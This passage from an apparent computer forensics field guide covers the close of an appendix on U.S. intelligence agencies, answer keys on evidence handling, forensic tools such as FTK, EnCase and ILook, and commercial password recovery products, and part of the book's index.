Congressional documents that do much to cover the above-mentioned activities are as follows. These are an excellent read. If you contact the House Intelligence Committee you can obtain all of the following documents free of charge (your tax dollars at work):

- National Security Act of 1947 (Amended)
- Senate Resolution 400
	- Senate Select Committee on Intelligence
- House Resolution 658
	- Charter of the House Permanent Select Committee on Intelligence
- Intelligence Authorization Acts (Annual)
- Defense Authorization Acts (Annual)
- Defense Appropriations Acts (Annual)

Similarly, White House documents exist that cover the above-mentioned activities as well:

- **NSCIDs**
- Nixon memo
	- Reorganization of the U.S. Intelligence Community (November 5, 1971): It is interesting to note that this document was never followed up on due to the occurrence of Watergate.
- EO 11905 from President Ford in 1976
- EO 12036 (Carter in 1978) and EO 12333 (Reagan in 1981)

IC "core capabilities" are as follows:

- Intelligence collection
- All-source/multi-disciplinary analysis
- On-site inspection
	- Big boost for the IC
- Counterintelligence
- Covert action
- Operational activities conducted by the CIA legally

IC "sustaining capabilities" are as follows:

- **I** Imagery exploitation
- **Production processing**
- Collection support
- Tasking arrangements
- **Investigations**
- Cryptanalysis
- Language processing

IC "supporting capabilities" are as follows:

- Research and development
- **Facilities**
- Security
- Communications
- **Logistics**
- Education and training
- **Management**

The "intelligence missions" of the IC can really be broken down into four main areas. Note that the PDB (President's Daily Brief) falls in here also:

- Counterintelligence
- Support to law enforcement (all the more since  $9/11/01$ )
	- Counter narcotics
	- Illegal technology transfer
	- Counterespionage
		- Economic espionage against US businesses
	- Counter terrorism
	- Countering international criminal organizations and their activities, such as money laundering
- Support to military operations (known as SMO)
	- Combat operations
	- Contingency operations (other than war)
	- Overseas presence
	- Nuclear and other WOMD (weapons of mass destruction)
	- Weapons systems acquisition
	- Force planning and modernization
- $\blacksquare$  Support to policymakers
	- Environmental issues
	- Economic and trade policy
	- Diplomacy
		- **Negotiations**
		- Policy formulation
		- Support to diplomatic operations
	- Defense policy (not SMO)
	- Counterproliferation
	- Civil and other natural disasters

■ Satellite mapping to help FEMA (Federal Emergency Management Agency) handle a natural disaster

The NSC principles are what guide intelligence priorities; these are reviewed every six months. The three most important questions to the IC are:

- Who are the really major players?
- What *can* these "major players" do?
	- To U.S. security interests
	- To one another
- What do these "major players" *intend* to do?
	- To damage U.S. interests
	- To one another

Let us focus on the DCI for a minute. What are this individual's roles and responsibilities? The DCI's functions are specified in the 1947 National Security Act and are as follows:

- Manages the CIA
- **Protects sources and methods**
- **Provides guidance on future needs and capabilities**
- Advises the president and the National Security Council
- Develops IC policies
- Establishes requirements and priorities for collection activities

The National Intelligence Council, which reports to the DCI, has the following responsibilities:

- Senior advisory group to the DCI on substantive matters
	- Sense of the Community Memoranda
	- National Intelligence Estimates (NIE)
- **Performs** evaluations
- National Intelligence Officers (NIO)
- **Interagency group**
- National Intelligence Analysis and Production Board

The functions of the CIA include:

- All-source analysis
- Covert action
- **Foreign intelligence collection**
- Counterintelligence

To perform these functions the CIA must have the following:

- **Planning**
- **Administration**
- Overseas stations and bases
- Research and development

Three major items developed/implemented by the CIA are:

- $\Box$  U2 spy plane
- SR71 aircraft
- **MASINT**

The Department of Defense (DOD) is the largest producer and consumer of intelligence. For the DOD, the importance of intelligence falls under these three items:

- **Operations support**
- Weapons development
- **Military posture**

The Defense Intelligence Agency (DIA) was created in 1961 and has the following functions:

- **Manages MASINT** for the IC
- Collection management
- Coordinates all military intelligence activities
- All-source analysis
	- Defense Intelligence Analysis Center (DIAC)
- Supports military departments, commands, and others in DOD
- Manages the Defense HUMINT System

The National Reconnaissance Office (NRO) was formed in 1961 and is a joint DOD/CIA activity. The NRO develops, builds, launches, and operates reconnaissance satellites used for imagery and signal intelligence. The Director of the NRO is the Under Secretary of the Air Force (this is the number two person in the Air Force).

The National Security Agency (NSA) has both an Intelligence branch and an Information Assurance branch (non-Intel). The main functions of the NSA are as follows:

- Code breaking
- Code making
- **SIGINT** 
	- Collection management
	- Data acquisition (also known as "collection")
	- Analysis and production
		- Cryptanalysis
	- Reporting
- Communications security
- Computer security and network defense
- Systems security

NSA responsibility is for classified networks only. Nonetheless, NSA provides a number of documents to the commercial industry that are considered "Best Practices" from an information security perspective and that a large number of commercial organizations follow. Note that other networks' security falls under NIST .

NIMA (National Imagery and Mapping Agency) has been given a new name that is more in line with its mission: NGA (National Geospatial-Intelligence Agency). NGA's mission is as follows:

- Analyze images obtained from satellites
- Manage and task imagery collection
	- Provide "advisory" tasking to theater and tactical imagery collection systems
	- Act as national collection agents (airborne and satellite)
	- Obtain imagery from commercial sources
- **Provide primary and secondary imagery, imagery products, and** geospatial information to end users

Other organizations involved in the intelligence community are as follows:

- Department of State
	- Bureau of Intelligence and Research (INR)
		- Supports the Secretary of State and senior officials with very up-to-date intelligence summaries and analyses
		- Senior Intel community people work here
		- The analytical structure of the OSS was moved here after World War II
- Department of Energy
	- Focus is on nuclear intelligence
		- Nuclear power
		- **Foreign nuclear weapons capabilities assessments**
- Offices for Intelligence and Counterintelligence are separate The "Office of Counterintelligence" is the new kid on the block relatively speaking
- Three major laboratories under DoE control
	- $\blacksquare$  Los Alamos
	- Lawrence Livermore
	- Sandia Labs
- Department of the Treasury
	- Federal Law Enforcement Training Center (FLETC)
	- Bureau of Alcohol, Tobacco and Firearms (BATF)
	- U.S. Secret Service
	- Financial Crimes Enforcement Network (FINCEN)
	- U.S. Customs Service
- National Counterintelligence Executive (NICX)
- Federal Bureau of Investigation (FBI)
- Central Intelligence Agency (CIA)
- Military Services and Defense Security Service (DSS): Focus is on
	- Defense contractors
	- Various DoD organizations
- Department of Homeland Security
	- Various organizations fall under (or work closely with) DHS but the newest one is TTIC (Terrorist Threat Integration Center). TTIC is an interagency organization
- Department of Transportation
	- Office of Intelligence and Security
	- Federal Aviation Administration (FAA)
	- Transportation Security Agency (TSA)
- Department of Commerce
	- Enforces export control laws
- Drug Enforcement Administration (DEA)
- El Paso Intelligence Center (EPIC)

Note that of all the intelligence/counterintelligence agencies, only one is an independent agency that is answerable only to the president of the United States — the CIA.

## *Appendix I*

## **Answers to Chapter Questions**

## **Chapter 1: The Initial Contact**

*Question 1:* List five different case types.

*Answer:* Answers will vary. Five possible case types could be:

- Sabotage
- **Trade secret theft**
- Military weapons systems maliciously altered
- Stolen corporate marketing plans
- Murder

*Question 2:* List eight questions you should have answers to before you arrive at the client site.

*Answer:* Answers will vary. Eight possible questions are as follows:

- Do you have an IDS (Intrusion Detection System) in place?
- Who first noticed the incident?
- Are there security policy/procedures in place?
- Why do you think there was a break-in?
- Do the compromised systems have SCSI (Small Computer Systems Interface) or parallel ports (or both)? If SCSI, which type?
- What operating systems are utilized at your facility?
- How old is the equipment?
- Does the crime scene area forbid or preclude the use of electronic communication devices such as cellular phones, pagers, digital recorders, etc?

*Question 3:* Can the order in which you ask questions be important? *Answer:* Yes

*Question 4:* What are the two major reasons for putting together a list of pertinent questions and obtaining answers?

*Answer:* To obtain the knowledge. To begin the thinking process for both you and your client.

### **Chapter 2: Client Site Arrival**

*Question 1:* What should you be doing as you travel to the client site?

*Answer:* You could be doing several things, depending on your situation:

- Reviewing the information you have already obtained from the client
- Reviewing network topology diagrams
- Discussing various ideas/approaches with your teammates if you are part of a team

*Question 2:* If you are part of a team, remember that there is only \_\_\_\_\_ person in charge. Everyone on the team must completely support the \_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_ at the client site. *Answer:* one; team leader

*Question 3:* What is the first thing you should do when you arrive at the client site? *Answer:* Prebriefing

*Question 4:* List three questions that you should ask at a prebriefing. *Answer:* Questions vary depending on the case you are working but three possible questions are:

- Who was the last person on the system?
- Does this individual normally work these hours?
- Does your security policy prohibit personnel from sharing userids and/or passwords?

### **Chapter 3: Evidence Collection Procedures**

*Question 1:* State Locard's Exchange Principle

*Answer:* Anyone, or anything, entering a crime scene takes something of the crime scene with them. They also leave behind something of themselves when they depart.

*Question 2:* To what Web site should you go to to review computer search and seizure guidelines that are acceptable in a court of law? *Answer:* http://www.usdoj.gov/criminal/cybercrime

*Question 3:* List the six investigative techniques, in order, used by the FBI.

*Answer:* The FBI investigative steps are as follows:

- a. Check records, logs, and documentation
- b. Interview personnel
- c. Conduct surveillance
- d. Prepare a search warrant
- e. Search the suspect's premises if necessary
- f. Seize evidence if necessary

*Question 4:* What tools could be used to obtain a bitstream backup of a computer hard drive? *Answer:* SafeBack, DD (Unix), Encase

## **Chapter 4: Evidence Collection and Analysis Tools**

*Question 1:* What tool fits on a diskette and allows you to quickly obtain slack space from a computer? *Answer:* GetSlack

*Question 2:* What tool would you use to encrypt and decrypt files? *Answer:* Mcrypt

*Question 3:* What tool securely removes residual data from hard drives?

*Answer:* M-Sweep

*Question 4:* What tool has the potential to identify terrorist activities before they take place (such as bomb making, pornography, hate crimes, etc.)?

*Answer:* Net Threat Analyzer

### **Chapter 5: AccessData's Forensic Tool Kit**

*Question 1:* What function does AccessData's FTK excel at? *Answer:* E-mail analysis

*Question 2:* How many file formats can you view using Access-Data's FTK?

*Answer:* Over 270 different formats

*Question 3:* Is AccessData's FTK compatible with their "Password Recovery Toolkit" and "Distributed Network Attack"? *Answer:* Yes

*Question 4:* Which types of E-mail and Zip files can be analyzed using AccessData's FTK?

*Answer:* AOL, Outlook, Outlook Express, Netscape, Yahoo, Earth-Link, Eudora, Hotmail, MSN, PKZIP, WinZip, WinRAR, GZIP, TAR

### **Chapter 6: Guidance Software's EnCase**

*Question 1:* What platforms and file systems does EnCase Forensic Edition support?

*Answer:*

Platforms: Windows 95/98/NT/2000/XP/2003 Server, DOS, Linux, UNIX, BSD, PALM OS, Macintosh File Systems: NTFS, FAT 12/16/32, EXT 2/3, CDFS, JOLIET, UFS, FFS, Reiser, UDF, ISO9660, HFS, HFST

*Question 2:* What is the purpose of EnScript? *Answer:* A macro language for automating EnCase functions

*Question 3:* Can you build custom scripts for special investigative needs and to automate tasks? *Answer:* Yes

*Question 4:* Has EnCase been NIST verified? *Answer:* Yes. See http://www.nist.gov/director/states/ca/fy03\_ca\_ 10.htm.

### **Chapter 7: ILook Investigator**

*Question 1:* What Hash Databases does ILook Investigator support? *Answer:* Hashkeeper and NIST NSRL (http://www.ilook-forensics.org/Versions.html)

*Question 2:* Who is the author of ILook? *Answer:* Elliot Spencer, who heads up a forensic unit at a United Kingdom law enforcement agency

*Question 3:* What prominent United States government agency makes significant use of ILook Investigator? *Answer:* The Criminal Investigation Division of the IRS (Internal Revenue Service)

*Question 4:* Does ILook Investigator make extensive use of color coding to enhance investigative efficiency? *Answer:* Yes

### **Chapter 8: Password Recovery**

*Question 1:* Who makes excellent password recovery tools? *Answer:* AccessData (http://www.accessdata.com)

*Question 2:* What individual Password Breaker Modules does AccessData have available?

*Answer:* From the AccessData Web site we obtain the following information:

AccessData has a wide variety of individual password breaking modules that can help you recover lost passwords for almost every product in the industry.

Individual Password Breaker Modules:

- MS Access
- $ACT!$
- Ami Pro
- Approach
- $\blacksquare$  ARI
- Ascend
- Backup
- BestCrypt
- Bullet Proof FTP
- Cute FTP
- DataPerfect
- **dBase**
- Encrypt Magic Fldr
- **Excel**
- FoxBase
- File Maker Pro
- $\blacksquare$  Lotus 1-2-3 Mail (MS)
- **MS** Money
- MYOB
- My Personal check Writer
- Norton Secret Stuff
- Organizer
- **MS** Outlook
- Palm
- **Paradox**
- $\blacksquare$  PGP Disk File 4.0
- **PGP** Secret Key Ring
- **Pro Write**
- $\blacksquare$  Project (MS)
- WinZip & Generic Zippers
- $\Box$  Q&A
- Quattro Pro QuickBooks
- Quicken
- WinRAR
- Scheduler+
- Symphony
- VersaCheck
- MS Word
- WordPerfect
- Word Pro
- Adobe PDF
- Win95/Win98 PWL Files
- **IE** Content Advisor
- **WE\_FTP**
- **Netscape Mail**
- Source Safe
- PC-Encrypt

*Question 3:* Does AccessData have utilities that will bypass network administrator passwords?

*Answer:* Yes, for Windows NT and Novell systems.

*Question 4:* What can you do if the Password Recovery Toolkit says it cannot obtain a password you desire?

*Answer:* Use AccessData's "Distributed Network Attack" (DNA) product. This product can be used to harness the processing power of multiple machines to break passwords.

## **Index**

#### 9/11, 253

#### **A**

Access Data's Forensic Tool Kit (ADFTK), 59, 266 Add Evidence to Case screen, 61 analyzing existing cases with, 60–78 creating a case with, 59–60 evidence information in, 60 Access Data's Password Recovery Tool Kit, 139 Access logs, 6 Active connections, 245–247 ActiveX, 242 Adaptec 19160, 11 Address Resolution Protocol (ARP), 203 Admissible writing, 147 Alpha level, 153 American Family Insurance, xi AnaDisk utility, 48 Analysis tools. *See also* Evidence collection tools Encase, 79–118 Application, 203 Application Descriptor, 100 Application Layer, 203 ARCNET, 203 Armed Forces Communications and Electronics Association (AFCEA), xi ASAX for UNIX, 156 Asynchronous Transfer Mode (ATM), 203

Attack signatures, 213–215 Audit files, 49 AutoAnswer, 146

#### **B**

Back Orifice 2000 (BO2K), 32, 204 Backtrace, 10, 67, 155–156 Backup tapes, 7, 144, 175, 180 BAE Systems, xi BeatYou, 67 Biographical data, input in password recovery, 141 BIOS, 204 Bitchx, 93 search results in EnCase, 97 Bitmap, 204 Bitstream backup, 10, 17, 68, 80, 107, 119, 145 in case study, 184, 185 procedures for obtaining, 10–15 BO/BO2K, 201–202 Boeing Industries, xi Bomb making, 46, 47 Booby traps, 11, 151 Bookmarks, adding in EnCase, 86 Boot diskettes, 11 for use with SafeBack, 18 Bootstrap protocol, 204 Bourne Shell Prompt, 217 Bravo level, 153 Building environmental controls, 1

Bulk Search Engine, 135, 136 Bulletin Board System (BBS), 203

#### **C**

C scripts, reference works on, 164 C Shell Prompt, 217 Cabling plant, 174 Carry-on luggage, 177 Case-based methodology, 103 Case law, 146 Case study, 169–202 Case types, 1, 70–71 Cases, analyzing with Forensic Tool Kit, 60–78 Cataloged data, 21 Central Intelligence Agency (CIA), 259, 262 Certified Information Systems Security Professional, 204 CGI scripts, insecure, 201 Chain of custody, 147, 185 maintaining, 15 with SafeBack, 20 Chaining, 149 Charlie level, 153 CIF CD images, 119 Cisco PIX firewall commands, 237–242 Client site, arrival at, 5–8, 264 Cluster view, 83 CMOS BIOS, 11–12, 204 CMOS settings, 143 Common intermediate format, 204 Compaq computers, CMOS BIOS keystrokes for, 12 Compressed Binary Format, 204 Compressed files, ILook support for, 126 Compression products, 44 Computer based training, 204 Computer hacking, 148 Computer Incident Response Team, 204 Computer internals, reference works on, 16 Computer intrusions, 148 Computer network security incidents, xiv reference works on, 167 Computer search and seizure guidelines, 9 Config.sys file, 13–14 Contraband information, 147 Contractors disgruntled, 65 part-time *vs.* full-time, 6 Copyright infringement, 148 Core files, 99, 152

Counterintelligence, 253 Courtroom necessities, 147 Cracker, 204 Crafted packets, 153 Crash dump analysis, 152 CRC-32 checksum, 36 CRC checksum, 186, 204 CRCMD5 utility, 36–37, 143, 144, 204 Crime scene, securing, 10, 145 Criminal activities, identifying with Net Threat Analyzer, 46–48 Cyber Response Team, 148 Cybercrime, 204 CyberForensics Analysis System (CFAS), 185 CyberForensics Equipment Container (CFEC), 177 recommended contents of, 177–179 CyberForensics Investigator (CFI), 17, 204 CyberForensics service, 170 Cyberspace, 204 CyberTrail, 146

#### **D**

Data link layer (DLL), 204 Database files, ILook support for, 125 DD utility, 10 Defense Appropriations Acts, 257 Defense Authorization Acts, 247 Defense Intelligence Agency (DIA), 260 Deleted files, 22–23 data in free space of, 54 Dell computers, CMOS BIOS keystrokes for, 12 Delta level, 153 Denial of Service attack, 154, 242 Department of Commerce, 262 Department of Defense Computer Forensics Laboratory, 204 Department of Defense InfoCon level, 153 Department of Energy, 261 Department of Homeland Security, 262 Department of Justice, search and seizure guidelines, 147 Department of State, role in intelligence community, 261 Department of the Treasury, 262 Department of Transportation, 262 DES encryption, 39 Desktop publishing files, ILook support for, 126 Destination drive, 144

Dielectrics, 250 Differential equations, 249–251 Digital audio tape (DAT), 204 Digital photographs admissibility in court, 147 in case study, 182 Director of Central Intelligence (DCI), 255 Directory information, 52 Disgruntled employees, 8, 65, 175 Disk Editor, 150 Disk image, acquiring in EnCase, 105 Disk Search 32 utility, 57–58 Diskettes, analyzing, 48 DiskSig utility, 14, 37–38 Disorderly shutdown, 144 Dispersive materials, 250 Distributed Network Attack (DNA), 142, 269 DMZ design, 241 Doc utility, 38 Domain Name System (DNS), 159 Dongles, 103 DOS boot diskette, 11, 144 DOS commands, for bitstream backups, 13 Dot matrix printers, 143 DoubleSpace, 44 Drive partitions, 24 DriveSpace, 44 Drug Enforcement Administration (DEA), 262 Drug-related cases, 70 Dual encryption, 39 Dynamic Host Configuration Protocol, 204

#### **E**

E-mail, 160–161 E-mail headers, 160 Ecrix VXA-1 tape drive, 12 eEye Digital Security, 188 El Paso Intelligence Center (EPIC), 262 Electromagnetic field analysis, 249–251 Electronic Communications Privacy Act, 148 Electronic Crimes Program, 119 Employees, disgruntled, 8, 65 EnCase, 10, 15, 79, 157, 266 Bookmarks in, 86 EScript utility in, 94–95, 99 Evidence file screen, 80 file systems handled by, 102 filter interface, 102 Identification screen, 82, 132 ILook support for, 119, 126

keyword generation with, 91 NIC cards supported by, 106–107 opening screen in version 4, 108 output file options, 82, 132 PCI cards supported by, 106 PCMCIA cards supported by, 107 Preview Devices screen in, 109 reporting capabilities of, 94 SCSI controller cards supported by, 106 search capabilities of, 87 sector *vs.* cluster view, 83 showing file contents in hex with, 88 system snapshots with, 99 timeline viewer, 103 viewing keywords in, 94 EnCase Enterprise Edition, 99, 100 EnCase Forensic Edition, 99, 100 EnCase Network Boot Disk (ENBD), 105 Encoded files, ILook support for, 126 Encryption, 39–41, 144, 158 Encryption patterns, evaluating, 51–52 Enhanced DES encryption, 39 Enhanced MetaFile Format, 204 Enscript Macro Language, 102 EScript, 94–95, 99 Espionage activities, xiii Ethernet, 204 Evidence authentication of, 147 preservation of, 147 Evidence analysis, 148–150 Evidence analysis tools, 265 Evidence collection procedures, 7, 9–15, 264–265 in case study, 180 in Forensic Tool Kit, 69 questions and answers regarding, 143–146 seizing computers, 49–50 Evidence collection tools AnaDisk utility, 48–49 CRCMD5, 36–37 Disk Search 32 utility, 57–58 DiskSig, 37–58 Doc utility, 38 Excel, 21–22 FileCnvt, 21–22 FileList, 21–22 Filter\_I, 27–30 GetFree, 22–23 GetSlack, 25–26
GetSwap, 23–25 GetTime, 20–21 keyword generation, 30–32 M-Sweep utility, 43–46 Map utility, 43 Mcrypt utility, 39–41 Micro-Zap utility, 41–43 Net Threat Analyzer, 46–48 NTFS Check utility, 55 NTFS FileList utility, 52–53 NTFS GetFree, 53–54 NTFS GetSlack utility, 54 NTFS VIEW utility, 55 NTIcopy utility, 56 SafeBack, 17–20 Scrub utility, 50–51 Seized utility, 49–50 Spaces utility, 51–52 temporary files, 26–32 TextSearch Plus, 32–36 Evidence file screen, 80 Evidence files, analyzing, 79 Evidence tape, 59 Exclusionary rule, 146 Exculpatory evidence, 146 Executable content, 241 Exploits, 153 case study code sample, 189–197 EZ-SCSI software, 11

# **F**

FastBloc LE, 100–101 FAT drives, 2 Federal Bureau of Investigation (FBI) computer crime definition, 146 role in intelligence community, 262 six investigative techniques used by, 9–10, 265 Fiber distributed data interface, 205 File allocation table (FAT), 204 File cleaning script, 45–46 File compression, 80 File creation time, 38 File hashing verification, 140 File signatures, 103, 104 FileCnvt utility, 21–22, 148, 150 FileList utility, 21–22, 148, 150 Filter\_I utility, 27-30, 150 Fin utility, 153 Finger command, 155, 159, 205, 248 Firewall alerts, 242

Firewall architecture, 241 Firewalls, 176, 237 code vulnerabilities, 241 configuration items for, 242 misconfiguration, 241 Foreign Intelligence, 253 Forensic tools, 15 ILook Investigator, 119–137 Fragmentation, 149 FTP commands, 218

### **G**

Garbage data, 115 GetFree utility, 22–23 GetSlack utility, 25–26, 144, 265 GetSwap utility, 23–25 GetTime utility, 12, 20–21 Global Regular Expression Parser (GREP), 205 Government issues, 158 Graphic files, ILook support for, 124–125 Graphic interface format (GIF), 205 Guidance Software's Encase. *See* EnCase

# **H**

H & R Block, xi Hacker cases, 72 case study, 198 Hacker tools, 32, 100, 103, 151 bitchx, 93 xcrack, 93 Hackers, 153–155 case study, 169 Hard drive imaging, 100 ILook investigator and, 119 Hard drives obtaining bitstream backups of, 10–15 verifying integrity of, 38 Hardware, 205 Hardware platforms, 2 Harris, xi Hash value match, 100 Hate crimes, 46–47 Hex, file contents in, 88 Hex F6 pattern, 42 Hidden data, 17 High Tech Crime Investigation Association (HTCIA), xi Honeypots, 155 Host, 205

Host-based sniffers, 155 House Intelligence Committee, 257 House Resolution 658, 257 Houston Associates, xi Hughes Aircraft, xi Human Intelligence sources (HUMINT), 253

### **I**

IBM computers, CMOS BIOS keystrokes for, 12 ICQ, 205 ILook Investigator, 119, 267 Bulk Search Engine in, 135 bulk search report screen, 137 Data Search window, 134 database file formats supported by, 125 desktop publishing files supported by, 126 Evidence ID Update screen, 131 Evidence Management window, 128, 129, 130 Evidence Notes Update screen, 131 file systems supported by, 120 graphic file formats supported by, 124–125 Indexed Search Engine in, 135 initial screen, 127 presentation file formats supported by, 126 search types in, 135 spreadsheet file formats supported by, 123 Standard Search Engine in, 135 support for compressed and encoded files, 126 text searches in, 134 word processing formats supported by, 121–122 Imagery Intelligence (IMINT), 254 Impact printers, 143 Incident response team, 63 Indexed search, 68 ILook support for, 119, 120 Indexed Search Engine, 135 Initial contact, 1–3, 263–264 Initialization file path, 55 InsightManager, 176 Insulators, 250 Integrated device electronics, 205 Intelligence Authorization Acts, 257

Intelligence community, 253 core capabilities, 257 organization of, 255 supporting capabilities, 258 sustaining capabilities, 257–258 Intelligent cabling, 205 Internal Revenue Service, ILook Investigator available through, 119 Internet, 205 Internet Explorer History information, 104 Internet Protocol, 205 Internet Relay Chat (IRC) line, 154, 206 Internet Service Provider (ISP), 205 Intrusion detection system (IDS), 2, 10, 200–201 Investigative framework, xiv Investigative techniques, 9, 15, 265 Iomega Zip drives, 17–18 IRC commands, 161 IRC tracking tools, 161 Irfanview, 104 ISO CD images, 119 ISS RealSecure, 155

### **J**

Java, 242 Jaz drives, 17 Joint Photographic Experts Group (JPEG), 206

# **K**

Kansas City Life Insurance Company, xi Key word generation, 30–32, 155 by case type, 70–72 with EnCase, 87, 91 with Forensic Tool Kit, 68–69 Keystrokes, for entry into CMOS BIOS, 11–12 Keyword groups, 114 Keyword list, 116 in ILook Investigator, 135 Keyword search, 32–36, 58 in EnCase 4, 110 Keywords, viewing in EnCase, 94 Knark, 152 Korn Shell Prompt, 217

#### **L**

Laboratory analysis, 10

Lastlog command, 152 Law enforcement organizations (LEOs), 158 Legal issues, 146–148 Lettered drives, 145 Linux command reference, 217–236 RedHat, 152 reference works on, 165 rootkit for, 152 Live search, 68 Locard's Exchange Principle, 9, 15 Log file parsing capability, 99, 100, 101 Log file rollover, 157 Log files, 242 Log recovery, 157 Logs, 156–157

#### **M**

M-Sweep utility, 43–46, 265 MAC address, 206 Machine Profile, 100 Macintosh, reference works on, 164–166 Malicious rootkit installation, 154 Malicious Trojan horse programs, 209–211 Management back door, 41 Map utility,  $43$ Mcrypt utility, 39–41, 265 MD5 digest, 37, 186, 206 Measurement and Signatures (MASINT), 254 Message digest, 206 Message Transfer Agent, 160 Micro-Zap utility, 41–43 Microsoft Excel, 47, 52 with FileList and FileCnvt utilities, 22 in password recovery, 140 Microsoft NT operating system, remote control of, 32 Middleton, Bruce, iv, xi Military issues, 153 Military Services and Defense Security Service (DSS), 262 Military weapons systems, 1 Modem, 206 Movement Intelligence (MOVINT), 254 Multiple log analysis, 206 Murder cases, 70

#### **N**

NASA International Space Station, xi

National Counterintelligence Executive, 262 National Imagery and Mapping Agency (NIMA), 261 National Institute of Standards and Technology (NIST), 207 National Intelligence Council, 259 National Reconnaissance Office (NRO), 260 National Security Act of 1947, 253, 257 National Security Agency (NSA) code breaking and code making functions, 260, xi Information Assurance Methodologist, 207 National Security Council Intelligence Directive (NSCID), 207 National Software Reference Library, 207 Need to know, 174 Net Threat Analyzer, 46–48, 265 netstat command, 243–244 NetWare, reference works on, 164–166 Network address translation, 206 Network-based sniffers, 155 Network devices in case study, 184 for evidence collection, 144 Network file system (NFS), 206 Network flight recorder, 206 Network infrastructure, 3 Network infrastructure specialist, 65 Network interface card (NIC), 206 Network layer, 206 Network topology diagram, 3, 15, 65 Networking issues, 158–160 New Technology File System (NTFS), 207 News servers, direct access to, 161 Newsgroups, 206 Nontext characters, displaying as periods, 83 Norton Utilities, 149 Disk Editor, 150 nslookup utility, 160 NTFS Check utility, 55 NTFS compressed files, 104 NTFS drives, 2 NTFS file/folder ownership, 101 NTFS FileList utility, 52 NTFS GetFree utility, 53–54 NTFS GetSlack utility, 54 NTFS VIEW utility, 55 NTI, forensic tools from, 15 NTIcopy utility, 56 Numbered drives, 145

### **O**

Object Linking and Embedding file format, 104 Office of Strategic Services (OSS), 207 Open Source Intelligence sources (OSINT), 253 Orderly shutdown, 144 Organizational policies/regulations, 8 Organized crime, xiii Output file, Encase options for, 82 Overwriting, 42, 44

#### **P**

Packet filtering, 241 Parallel ports, 3, 10, 173, 263 Pass phrases, 39 Password Breaker Modules, 267 Password-cracking programs, 200 Password recovery, 139–142, 267–268 Password Recovery Tool Kit, 139, 269 Password theft, 147, 148 Passwords case study recommendations, 199–200 cracking with xcrack, 93 for encryption process, 39 sharing of, 6 Patient databases, malicious alteration of, 1 PC clones, CMOS BIOS keystrokes for, 12 PCI cards, supported by EnCase, 106 PCMCIA cards, supported by EnCase, 107 Peripheral Component Interconnect (PCI), 207 PERL, reference works on, 164 Permissions, viewing, 101 Personal Storage Folder (PST), 207 Personnel interviews, 9, 181–182 Physical Layer, 207 Physical security, xiv, 180 Picture Gallery, 102 PIX firewall commands, 237–242 Port, 207 Port numbers, 209–211 listed with netstat, 244 Practical Extraction and Reporting Language (PERL), 207 Pragmatics, xi Prebriefing, 3–4, 264 in case study, 170–177 and Forensic Tool Kit, 63–65 Presentation files, ILook support for, 126

Presentation Layer, 207 Preservation of evidence, 147 Pretty Good Privacy (PGP), 207 Preview Devices screen, 109 Primary hard drive, 146 Primary slave, 146 Private key encryption, 144 Private Sector Position (PSP), 207 Proprietary encryption, 39 Protective orders, 146 Protocol stack, 158 Proxies, 241 Public key encryption, 144, 158 Purchasing records, 7, 65

# **Q**

Questions and answers backtracing, 155–156 e-mail, 160–161 encryption, 158 evidence analysis, 148–150 evidence collection, 143–146 government, 158 hackers, 153–155 legal, 146–148 logs, 156–157 military related, 153 networking, 158–160 UNIX, 151–152

# **R**

Radius logs, 157 RAID disks, 207 Raw file contents, 77 Reconnaissance probes, 153 RedHat Linux, 152 Reduced Instruction Set Computer (RISC), 173 Reference materials, 163 computer internals, 166 computer networking, 167 PERL and C scripts, 164 UNIX, Windows, NetWare, Macintosh, 164–166 Web sites, 167–168 Registry keys, locating, 101 Remote control, 32, 198 Reporting capabilities, in EnCase, 94 ResPart.exe, 145 Rivest-Shamir-Adleman, 207

Rootkit, 152 malicious installation of, 154 Routers, 183, 208 Rules of evidence, 147 Running executables, identifying via hash value match, 100

# **S**

Sabotage, 1 SafeBack, 10, 12, 17–20, 68, 119, 145, 150, 207 in case study, 185 destination drive in, 144 ILook support for, 119 numbered *vs.* lettered drives in, 145 preferred settings for, 14 restore function in, 145 SAM file, 200–201 Satellite communications systems, takeover of, 1 Scalar Processor Architecture (SPARC), 173 Scrub utility, 50–51 SCSI cards, 11 supported by EnCase, 106 SCSI device configuration, 12 SCSI ID conflicts, 12 SCSI terminators, 12 Search and seizure guidelines, 9, 147 Search capabilities EnCase, 87, 107 enhanced by EScript, 94–95 UNIX GREP syntax in, 103 Search engines, 207 Search options, in Forensic Tool Kit, 74 Search results on bitchx, 95 in EnCase, 92 in Forensic Tool Kit, 74 Search warrant, 9 Searches ILook support for, 119 indexed, 68 types in ILook Investigator, 135 Secret key encryption, 158 Sector view, 83 Secure Telephone Unit, 3rd generation, 208 Security, physical, xiv Security Account Manager (SAM), 207 Security incidents, 175 Security keys, 103

Security policies and procedures, 2 in case study, 172 Seized utility, 49–50 Semiconductors, 250 Senate Resolution 400, 257 Service records, 7, 65, 175 Session Layer, 207 Signals Intelligence sources (SIGINT), 254 Signature analysis, 104 Slack space, 26, 27, 44, 75, 114, 149, 186 Small Computer Systems Interface (SCSI), 3, 10, 173, 263 SMTP commands, 160 Sniffers, 10, 67, 155 Software Forensics Analysis, 207 Spaces utility, 51–52 Spencer, Elliot, 119 Spool files, 103 Spreadsheet files, ILook support for, 123 Standard Search Engine, 135 Stateful inspection, 241 Static electricity, discharging, 11 Surveillance activities, 9 Suspects, potential, 150 Swap files, 23–25, 27, 44, 54, 149 evaluating for criminal activity, 46 Swap space, 114 Sync storms, 242 SynFlood, 153, 242 Syntax AnaDisk utility, 48 CRCMD5 utility, 36 Disk Search 32 utility, 57 DiskSig utility, 37 Doc utility, 38 FileCnvt utility, 21–22 FileList utility, 21 Filter\_I utility, 27 GetFree utility, 22 GetSlack utility, 26 GetSwap utility, 24, 25 GetTime utility, 20 M-Sweep utility, 44 Map utility, 43 Mcrypt utility, 39 Micro-Zap utility, 42 Net Threat Analyzer, 47 NTFS Check utility, 55 NTFS FileList utility, 52–53 NTFS GetFree utility, 53 NTFS GetSlack utility, 54

NTFS VIEW utility, 55 NTIcopy utility, 56 SafeBack utility, 19 Scrub utility, 50 Seized utility, 50 Spaces utility, 51–52 System administrators, 143 System experts, 173 System logs, 3, 174 limitations on, 150 System snapshots, 99, 100

#### **T**

